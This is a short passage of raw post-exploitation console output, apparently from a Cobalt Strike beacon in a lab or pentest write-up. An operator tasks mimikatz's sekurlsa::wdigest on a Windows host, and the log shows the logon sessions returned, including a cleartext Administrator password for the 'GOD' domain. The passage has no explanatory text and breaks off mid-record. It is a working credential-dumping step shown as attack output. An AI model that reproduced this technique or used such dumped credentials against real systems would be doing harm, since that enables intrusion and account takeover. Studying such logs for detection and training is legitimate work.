 beacon> wdigest
[*] Tasked beacon to run mimikatz's sekurlsa::wdigest command
[+] host called home, sent: 746571 bytes
[+] received output:
Authentication Id : 0 ; 212865 (00000000:00033f81)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/11/11 13:09:17
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : yicunyiye123..
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/11/11 13:09:02
SID               : S-1-5-19
微信号: hackctf
wdigest :
* Username : (null)